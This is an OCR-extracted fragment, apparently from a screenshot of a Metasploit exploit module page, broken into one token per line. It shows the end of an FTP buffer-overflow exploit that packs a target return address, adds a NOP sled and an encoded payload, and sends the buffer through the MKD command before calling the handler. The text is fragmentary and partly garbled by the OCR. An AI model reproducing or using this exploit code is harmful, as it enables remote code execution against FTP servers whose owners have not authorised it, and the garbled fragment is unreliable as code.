
[
target
.
ret
]
.
pack
(
'V'
)
		buf 
<
<
make_nops
(
20
)
		buf 
<
<
 payload
.
encoded

send_cmd
(
[
'MKD'
,
 buf
]
,
false
)
		handler

		disconnect

end
end
Tags:
Advisory/Source:
Metasploit
Link
Framework
(MSF)